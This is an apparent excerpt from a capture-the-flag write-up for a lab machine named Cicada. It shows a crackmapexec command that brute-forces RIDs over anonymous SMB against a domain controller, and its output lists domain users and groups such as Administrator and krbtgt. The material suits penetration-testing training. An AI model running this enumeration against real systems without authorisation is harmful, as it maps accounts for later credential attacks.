 └─# crackmapexec smb 10.129.246.175 -u anonymous -p '' --rid-brute | tee users_list.txt
SMB 10.129.246.175 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:c
icada.htb) (signing:True) (SMBv1:False)
SMB 10.129.246.175 445 CICADA-DC [+] cicada.htb\anonymous:
SMB 10.129.246.175 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.129.246.175 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.246.175 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.246.175 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.246.175 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.246.175 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.246.175 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.246.175 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.246.175 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.246.175 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.246.175 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.246.175 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)